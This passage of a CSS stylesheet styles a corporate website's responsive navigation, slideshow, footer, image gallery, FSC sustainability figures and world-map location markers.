		font-size:12px;
		padding:1px;
		padding-left:10px; padding-right:12px;
		border:0;
		background:url(../img/template/input-search.png) no-repeat;
		color:#666;
		width:155px;
		height:24px;
	}
	
	
	
	.nav_top{
		position:absolute; z-index:99;
		width:100%; height:36px;
		border:0px #999 solid;
		/*background:url(../img/template/bg-top-nav.png) repeat-x;*/
		background:none;
		margin-top:130px;
	}
	.nav_top ul{
		width:95%; margin:0 auto;
	}
	.nav_top ul li{
		display:block; vertical-align:top;
		margin-right:-4px;
		width:95%; border:0px #333 solid;
		background:url(../img/template/mobile_nav.png) repeat-x;
	}
	
	.nav_home{
		background-position:0px 0px;
		width:80px;
	}
	.nav_about{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service{
		background-position:-871px 0px;
		width:107px;
	}

				.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
			position:relative;
			background:url(../img/template/img-top-nav.png) no-repeat;
			height:36px; text-indent:-9999px; border:0px #666 solid;
		}

	.nav_home_active ,.nav_home:hover{
		background-position:0px 0px ;
		width:80px;
	}
	.nav_about_active ,.nav_about:hover{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location_active ,.nav_location:hover{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability_active ,.nav_sustainability:hover{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product_active ,.nav_product:hover{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news_active ,.nav_news:hover{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact_active ,.nav_contact:hover{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service_active ,.nav_service:hover{
		background-position:-871px 0px;
		width:107px;
	}
	
	
	.header_bg{
		background:url(../img/template/bg-header-mobile.png) repeat-x top center;
		width:100%; /*height:419px;*/ height: 140px; border:0px #666 solid;
	}
	
	
	
	/* slide show */
	.boxBHome {
		margin-top:0px;
		width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
	}
	
	
	.boxBHome a.boxShowMainBanner {width:90%; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner {width:90%; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
	.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}
	
	.slide_box{
		display:none;
	}
	.control_left {
		width:37px;
		height:74px;
		left:4%;
		position:absolute;
		margin-top:-250px; z-index:55; 
		
	}
	.control_right {
		width:37px;
		height:74px;
		right:4%;
		position:absolute;
		margin-top:-260px; z-index:55;
		
	}
	
	
	/* Slide home box */
	.home_box{
		border:0px #333 solid;
		background:url(../img/home/bg-home-box.png) repeat-x;
		background-color:#FFF;
		width:100%;height:100%;
	}

	.home_block{
		background:#EBEBE6; border:0px #666 solid;
		width:100%; height:100%;
		margin: 0 auto;
	}
	
	/*.home_left_bnt_all{
		border:0px #666 solid;
		margin-left:85%; margin-top:5px;
	}*/
	
	.home_left{
		display:block;
		margin:0 auto;
		width:95%; height:250px; overflow:hidden;
	}
	.home_right{
		display:block;
		width:95%; height:100%; overflow:hidden;
		padding-bottom:20px;
	}
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:20px;
		margin-bottom:-100px;
	}
	
	.home_link li{
		text-align:center;	
		display:inline-block; vertical-align:top;
		width:140px; height:150px; overflow:hidden;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:70%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/*product*/
	
	.ptop_menu{
		position:relative;
		margin-top:0px;
		background-color:#FFF;
		padding-left:15px;
	}
	
	.product_nav_space{
		margin-left:10px; margin-top:6px;
	}
	
	.product_nav{
		margin-left:10px;	
	}
	.product_area{
		margin-left:0px; margin-top:10px;
		padding:0px;
		border:0px #333 solid;
		width:100%; height:100%; overflow:hidden;
	}
	/*.box_img{
		width:100%; height:auto;
	}*/
	
	.box_img2{
		padding-top:5px;
		width:100%; height:auto;
	}
	
	.k_family_right{
		margin-left:0px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_box{
		margin-left:20px; margin-top:20px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_work{
		margin:0;
		background:none;
		width:100%; min-height:130px;
		border:0px #03C solid;
	}
	.k_family_work_left{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		text-align:center;
	}
	.k_family_work_right{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		padding-top:40px; padding-left:0px;
		
		text-align:left;
	}
	
	
	.k_family_2_box{
		margin-left:5px; margin-top:20px;
		color:#545252;
	}
	
	.bRight{
		margin-left:00px;
		width:100% !important;
		border:0px #333 solid;
		padding-bottom:20px;
	}
	
	.bgProductMobile{
		padding:10px;
		/*color:#FFF !important;
		background:rgba(0,0,0,.3);*/
	}

    .nav_top {display: none; }

    .menu-responsive {display: block; padding: 0 0 15px; background: #f8fee7; }
    .menu-responsive ul {list-style: none; padding: 0; max-width: 98%; margin: auto; }
    .menu-responsive li {height: 30px; margin: 0 0 6px; overflow: hidden; position: relative; }
    .menu-responsive i {cursor: pointer; display: none; background: url(../img/bg-menu-act.jpg); width: 38px; height: 30px; position: absolute; top: 0; left: 0; }
    .menu-responsive li.active i {display: block; }
    .menu-responsive li.active a {margin-left: 42px; }

    .menu-responsive a {display: block; font: 18px/30px Arial; color: #f7fde1; padding: 0 0 0 18px; background: #43a592; }

    .menu-main {height: 36px; overflow: hidden; transition: height 0.4s linear; }
    .menu-main.active {height: 288px; }

    .menu-sub {}
    .menu-sub li {margin: 0 0 1px; }
    .menu-sub a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-sub a:hover {background: url(../img/bg-menu-sub.jpg); }
    .bnt_box1 {display: none; }
    .bnt_box2 {display: none; }
    .product_area img {max-width: 100%; }
    

}

    .menu-subsus {margin-left:0px; }
    .menu-subsus a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-subsus a:hover {background: url(../img/bg-menu-sub.jpg); }


@media screen and (max-width: 40em) {
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:0px; padding-top:20px;
		margin-bottom:-100px;
		
	}
	
	.bgFooter{
		position:absolute;
		margin-top:0px;
		/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
		
		/*background-color:#f2f2f2;*/
		border-top:1px #d5d3d3 solid;
		width:100%;
		height:420px;
		
		/*border:1px #FFCC33 solid;*/
	}
	.footer{
		margin:0 auto;
		border:0px #666 solid;
		margin-top:20px;
		width:70%; height:auto;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:96%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/* PRODUCT */
	.p_left{
		display:block !important;
	}
	.product_nav_space{
		margin-left:0px; margin-top:6px;
	}
	
	.product_menu{
		margin-top:0px;
		margin-right:0px;
	}
	.product_menu img{
		border:0px #333 solid;
		width:100% !important; height:auto;
	}
	.p_img{
		width:100% !important; height:auto;
	}
	
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; display: none; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 18px;
	margin: 0;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */



@media screen and (max-width: 30em) {
	
	.block_news{
		width:100%; height:auto;
		margin-top:20px; margin-left:10px;
	}
	.home_news1{
		width:100%; height:154px; border:0px #666 solid;
	}
    div .list_carousel {width: 100%; }

    div .home_b2_body .img,
    div .list_carousel .home_b_body > img {float: left; width: 40%; height: auto; }
    div .list_carousel .title {float: left; width: 40%; }
    div .list_carousel .social {clear: both; padding-top: 5px; margin: 0 0 0 48%; }
/* kheattisak
div .list_carousel .social {clear: both; padding-top: 25px; }
*/
    div .list_carousel .home_b2_body,
    div .list_carousel .home_b_body {height: 110px; }

    .footer {width: 90%; }
    .block_footer {width: 49%; margin: 15px 0; }
    .block_footer.margin_bar {display: block; }


	.home_news2{
		width:100%; height:154px; border:0px #666 solid;
	}
	
	
	.home_b_body .img ,.home_b_body .title{
		display:inline-block; vertical-align:top;
	}
	
	.home_b2_body .img ,.home_b2_body .title{
		display:inline-block; vertical-align:top;
	}

	.home_b_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_2{
		float:left;
		background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b_body{
		float:left;
		background:url(../img/home/block_news/box1-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	
	
	.home_b2_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_2{
		float:left;
		background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b2_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b2_body{
		float:left;
		background:url(../img/home/block_news/box2-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b2_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}

	/* location */
	.location-map {display: none; }
	.fsc-detail2 {display: none; }
	.for-hide-map {display: none; }
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 16px;
	margin: 0;
	font-weight:normal;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */

.clearfix:after {
    content: '';
    width: 100%;
    clear: both;
    height: 0;
}

.nav_top>ul>li {position: relative; }
/*
.nav_top>ul>li:hover .sub-menu {display: block; }
.sub-menu {position: absolute; top: 100%; left: 0; }
.sub-menu {
    list-style: none;
    display: none;
    overflow: hidden;
    border: 1px #d4bc85 solid;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}
*/


.sub-menu {
    position: absolute;
    top: 100%;
    max-height: 0;
    left: 0;
    list-style: none;
    border: 0 #d4bc85 solid;
    overflow: hidden;
    background: #cac7b5;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}

.nav_top>ul>li:hover .sub-menu {max-height: 400px; transition: all 0.4s ease; border-width: 1px 0 0; }

.sub-menu li {
    float: left;
    width: 165px; height: 95px;
    display: block;
    padding-left: 10px; padding-top: 15px;
}
.sub-menu a {
    display: block;
    color: #fff;
    font: 12px/1.5em Arial;
}
.sub-menu img {
    border: 2px solid #f1e1bd;
}
.sub-menu a:hover img {
    border-color: #5eb89c;
}

.sub-menu__about {width: 338px;}
.sub-menu__sustain {left: -276px;width: 990px; }
.sub-menu__product {left: -426px;width: 990px;}
.sub-menu__news {width: 330px;}
.sub-menu__contactus {left: -120px;width: 330px;}
.sub-menu__eservice {left: -732px;width: 825px;}

.home_left_block:hover,
.home_product:hover {background-image: url(../img/home/bg-news-hover.png); }

.home_left_block:hover .title,
.home_product:hover .title {color: #fff; }

.home_link li a {display: block; padding-top: 90px; height: 60px; }

.icon1 {background: url(../img/home/icon-1.png) top center no-repeat; }
.icon1:hover {background: url(../img/home/icon-1-2.png) top center no-repeat; }

.icon2 {background: url(../img/home/icon-2.png) top center no-repeat; }
.icon2:hover {background: url(../img/home/icon-2-2.png) top center no-repeat; }

.icon3 {background: url(../img/home/icon-3.png) top center no-repeat; }
.icon3:hover {background: url(../img/home/icon-3-2.png) top center no-repeat; }

.icon4 {background: url(../img/home/icon-4.png) top center no-repeat; }
.icon4:hover {background: url(../img/home/icon-4-2.png) top center no-repeat; }

.icon5 {background: url(../img/home/icon-5.png) top center no-repeat; }
.icon5:hover {background: url(../img/home/icon-5-2.png) top center no-repeat; }

.footer-info {padding: 0 0 20px; }

.footer-info .address {float: left; margin: 0 15px 0 0; }
.footer-info .address h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .address2 {float: right; margin: 0px;}
.footer-info .address2 h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address2 p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .social {margin: 32px 0 0; padding: 0; float: left; }
.footer-info .social li {list-style: none; float: left; }
.footer-info .social a {
    display: block;
    text-indent: 100%;
    overflow: hidden;
    width: 26px;
    height: 25px;
    background: url(../img/home/bnt-social.png) center no-repeat; }

.footer-info .social a:hover {background-image: url(../img/home/bnt-social-2.png); }
.footer-info .social .fb a {background-position: 0 center; }
.footer-info .social .tw a {background-position: -32px center; }
.footer-info .social .yt a {background-position: -64px center; }
.footer-info .social .ao a {background-position: -96px center; }

.footer-info .copy {float: right; margin: 7px 0 0; width: 750px; }
.footer-info .copy h2 {
    text-indent: 100%;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    height: 29px;
    background: url(../img/home/scg.png) right center no-repeat; }

.footer-info .copy p {font: 11px/1.5em arial; color: #94958b; }

.gallery-activity {
    border: solid #e7e7e7;
    border-width: 1px 0;
    margin: 50px 0 0;
    padding: 18px 0;
}
.gallery-activity ul {
    margin: 0;
    padding: 0;
}
.gallery-activity li {
    float: left;
    list-style: none;
}
.gallery-activity li+li {
    margin: 0 0 0 38px;
}
.gallery-activity span {
    padding-top: 2px;
    padding-bottom: 2px;
    background: #e7e7e7;
    display: block;
    text-align: center;
}

div.fancybox-overlay {
    background: url(../img/sustainability/gallery/bg-white-80.png) ;
}
.fancybox-wrap-tpl .fancybox-close {
    background: url(../img/sustainability/gallery/close.png);
    width: 41px;
    top: -5px;
    right: -5px;
    height: 47px;
}
div .fancybox-wrap-tpl .fancybox-skin {box-shadow: none; background: none; padding: 0; }
.fancybox-wrap-tpl .fancybox-outer {background: url(../img/sustainability/gallery/main-bg.png) top left no-repeat;}
.fancybox-wrap-tpl .fancybox-inner {background: url(../img/sustainability/gallery/main-bg-r-b.png) bottom right no-repeat;}
.fancybox-wrap-tpl .fancybox-inner img {
    background: url(../img/sustainability/gallery/main-bg-l-b.png) bottom left no-repeat;
    padding: 25px; }

.fancybox-wrap-tpl .fancybox-nav span {visibility: visible; }

.fancybox-wrap-tpl .fancybox-prev {left: -90px; }
.fancybox-wrap-tpl .fancybox-next {right: -90px; }

.fancybox-wrap-tpl .fancybox-prev span {background: url(../img/sustainability/gallery/left.png) center no-repeat;}
.fancybox-wrap-tpl .fancybox-next span {background: url(../img/sustainability/gallery/right.png) center no-repeat;}

.fsc-detail h2 {
    font-family: 'DBOzoneX', Tahoma, sans-serif;
    font-weight: normal;
    font-size: 22px;
    color: #4e3d2c;
}
.wrp-box-banner {margin: 0 0 17px; }
.wrp-box-banner .box_banner {float: left; margin: 0 48px 0 0; }


.fsc2-figure {
    background: url(../img/sustainability/fsc/2.jpg) top center no-repeat;
    height: 280px;
    margin: 120px 0 25px;
    position: relative;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure .hidden-content {
    display: none;
    position: absolute;
    top: 92;
    left: 0;
    width: 435px;
}

.fsc2-figure a:hover .hidden-content {
	display: block;
}
.fsc2-figure .content {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 405px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 605px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc2 {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 505px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.fsc2-figure .thumb {float: left; }
.fsc2-figure p {float: right; color: #fff; width: 385px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure2 p {float: right; color: #fff; width: 585px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure3 p {float: right; color: #fff; width: 485px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure i {height: 18px; display: block; background: url(../img/sustainability/fsc/bg-hd-content-point.png) center no-repeat;}

.fsc2-figure .fsc2-1 {top: 180px; left: 95px; }
.fsc2-figure .fsc2-2 {top: 99px; left: 166px; }
.fsc2-figure .fsc2-3 {top: 45px; left: 276px; }
.fsc2-figure .fsc2-4 {top: 42px; left: 402px; }
.fsc2-figure .fsc2-5 {top: 42px; left: 541px; }
.fsc2-figure .fsc2-6 {top: 97px; left: 322px; }

.fsc2-figure .fsc2-1 .hidden-content {top: -160px; left: -100px; }
.fsc2-figure .fsc2-2 .hidden-content {top: -180px; left: -180px; }
.fsc2-figure .fsc2-3 .hidden-content {top: -202px; left: -180px; }
.fsc2-figure .fsc2-4 .hidden-content {top: -102px; left: -180px; }
.fsc2-figure .fsc2-5 .hidden-content {top: -192px; left: -180px; }
.fsc2-figure .fsc2-6 .hidden-content {top: -120px; left: -180px; }

.fsc2-figure .fsc2-1 i {background-position: 100px bottom; }
.fsc2-figure .fsc2-2 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-3 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-4 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-5 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-6 i {background-position: 178px bottom; }

.fsc-detail2 p {
    font: 13px/1.5em Tahoma;
}

.main-product a {display: block; position: relative; width: 100%; height: 100%; }

.main-product .hidden-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }
    
.main-product .hidden-content2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }

.main-product a:hover .hidden-content {opacity: 1; filter: alpha(opacity=100); }
.main-product a:hover .hidden-content2 {opacity: 1; filter: alpha(opacity=100); }
.main-product .hidden-content .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content2 .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content p {position: relative;  color: #fff; text-align: center;font-size: 25px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content p {display: table-cell; vertical-align: middle;}

.main-product .hidden-content2 .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content2 p {padding:8px;position: relative;  color: #fff; text-align: center;font-size: 20px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content2 p {display: table-cell; vertical-align: middle;}

.title-map {padding: 20px 35px 45px; color: #94958b; font: 13px/1.2em Tahoma; }
.show-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    height: 360px;
    width: 794px;
    overflow: hidden;
    position: relative; }

.show-map .thumb-map {position: absolute; top: 0; left: 0; z-index: 1 }

.show-map .click-area {width: 33.3%; height: 50%; float: left; position: relative; z-index: 2; }
.show-map .click-area:hover {/*background: #fff;*/ opacity: 0.5; filter: alpha(opacity=50); transition: background 0.2s ease; }

.show-map .main-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    position: absolute;
    top: 0;
    left: 0;
    /*width: 1353px;
    height: 602px;*/
    width: 2272px;
    height: 1176px;
    z-index: 0 }

.main-map a {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(150, 144, 144, 0);
    /*background: rgba(0,0,0,0.5);*/
    width: 20px;
    height: 25px; }

.main-map .balloon {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; }
    
 .main-map .balloon2 {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; 
    border: 1px;
    }

.main-map a:hover .balloon {display: block; top: -24px; opacity: 1 ;}
.main-map a:hover .balloon2 {display: block; top: -24px; opacity: 1 ;}
.main-map .usa {left: 428px; top: 415px; }
.main-map .poland {left: 1149px; top: 322px; }
.main-map .austria {left: 1118px; top: 367px; }
.main-map .turkey {left: 1244px; top: 444px; }
.main-map .israel {left: 1258px; top: 498px; }
.main-map .kuwait_green {left: 1324px; top: 505px; }
.main-map .kuwait {left: 1345px; top: 505px; }
.main-map .iran_green {left: 1369px; top: 470px; }
.main-map .iran {left: 1390px; top: 470px; }
.main-map .saudiArabia_green {left: 1308px; top: 550px; }
.main-map .saudiArabia {left: 1330px; top: 550px; }
.main-map .uae_green {left: 1371px; top: 550px; }
.main-map .uae {left: 1393px; top: 550px; }
.main-map .oman {left: 1404px; top: 585px; }
.main-map .yemen {left: 1349px; top: 612px; }
.main-map .pakistan_green {left: 1441px; top: 505px; }
.main-map .pakistan {left: 1464px; top: 505px; }
.main-map .kenya {left: 1299px; top: 710px; }
.main-map .gnana {left: 1025px; top: 667px; }
.main-map .southAfrica {left: 1200px; top: 897px; }
.main-map .southAfrica_green {left: 1222px; top: 897px; }
.main-map .madagascar {left: 1364px; top: 846px; }
.main-map .reunion {left: 1413px; top: 854px; }
.main-map .mauritius {left: 1434px; top: 845px; }
.main-map .india {left: 1542px; top: 578px; }
.main-map .bangladesh {left: 1614px; top: 530px; }
.main-map .chaina {left: 1686px; top: 490px; }
.main-map .hongKong {left: 1758px; top: 547px; }
.main-map .cambodia {left: 1700px; top: 572px; }
.main-map .cambodia1 {left: 1712px; top: 606px; }
.main-map .myanmar {left: 1650px; top: 582px; }
.main-map .srilanka {left: 1573px; top: 650px; }
.main-map .thailand {left: 1678px; top: 619px; }
.main-map .vietnam {left: 1750px; top: 596px; }
.main-map .vietnam_blue {left: 1725px; top: 637px; }
.main-map .vietnam_green {left: 1746px; top: 632px; }
.main-map .malaysia {left: 1696px; top: 675px; }
.main-map .malaysia_green {left: 1721px; top: 668px; }
.main-map .singapore {left: 1710px; top: 703px; }
.main-map .singapore_oren {left: 1735px; top: 703px; }

.main-map .indonesia {left: 1784px; top: 704px; }
.main-map .indonesia_green {left: 1806px; top: 704px; }
.main-map .taiwan_green {left: 1803px; top: 550px; }
.main-map .taiwan {left: 1817px; top: 524px; }
.main-map .philippines {left: 1817px; top: 586px; }
.main-map .philippines_blue {left: 1836px; top: 610px; }
.main-map .papuaNewGuinea {left: 2007px; top: 729px; }
.main-map .australia {left: 1939px; top: 864px; }
.main-map .australia_green {left: 1961px; top: 864px; }
.main-map .southKorea {left: 1832px; top: 458px; }
.main-map .southKorea_green {left: 1810px; top: 430px; }
.main-map .japan {left: 1905px; top: 445px; }
.main-map .fiji {left: 2236px; top: 794px; }
.main-map .newZealand_green {left: 2155px; top: 1037px; }
.main-map .newZealand {left: 2178px; top: 1015px; }

.location-map {
    background: url(../img/location/map.png);
    position: relative;
    margin: auto;
    width: 777px;
    height: 481px; }

.location-map .button {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 68px;
    height: 24px;
    z-index: 1;
}

.map-thai {
    position: absolute;
    top: 108px;
    left: 154px;
}

.map-vietnum {
    position: absolute;
    top: 73px;
    left: 189px;
}

.map-phillipines {
    position: absolute;
    top: 113px;
    left: 333px;
}

.map-thai .button {background: url(../img/location/thai/bt-thai.png) top left no-repeat; top: 43px; }
.map-vietnum .button {background: url(../img/location/vietnum/bt-vietnum.png) top left no-repeat; top: 9px; left: 30px; }

.map-tooltip {
    padding: 0px;
    width: 309px;
    background: url(../img/location/arrow2.png) 0px center no-repeat;
    position: absolute;
    display: none;
    z-index: 1;
    top: 0;
    left: 0; }

.map-tooltip .inner {background: #3ca18f; padding: 5px 15px; color: #fff; font-size: 13px; }
.map-tooltip h2 {font-size: 13px; margin-top: 5px; }
.map-tooltip ol {padding: 0; margin: 0 0 10px; }
.map-tooltip li {list-style: none; }
.map-tooltip li a {color: #fff; font-size: 12px; }
.map-tooltip .more {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
